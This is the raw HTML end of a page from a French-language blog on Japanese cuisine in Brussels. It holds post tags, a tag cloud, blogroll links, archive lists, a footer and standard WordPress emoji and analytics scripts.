href="https://www.cuisinejaponaise.be/blog/tag/sushi-roll-party" rel="tag">sushi roll party</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/tanoshi-sushi-new-york" rel="tag">Tanoshi sushi New York</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/the-sushi-chef-munchies" rel="tag">the sushi chef munchies</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/the-sushi-chef-serie" rel="tag">the sushi chef serie</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/vice-video" rel="tag">vice video</a><br /> Posted in <a href="https://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="https://www.cuisinejaponaise.be/blog/sushi-is-a-creative-art-a_quand_un_sushi_bar_creatif_a_bruxelles#respond">No Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="https://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/12'>décembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='https://www.cuisinejaponaise.be/blog/2007/01'>janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="https://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 32 queries. 0,222 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1647111845&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cuisinejaponaise.be%2Fblog%2Ftag%2Fmiki-izumisawa&ul=en-us%40posix&dt=Miki%20Izumisawa%20%C2%AB%20CuisineJaponaise.be&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=974425059&gjid=244190637&cid=280241166.1768997213&tid=UA-657617-1&_gid=565720354.1768997213&_r=1&_slc=1&z=909294611
body_size: -453
content:
2,cG-FLYXNJMBHL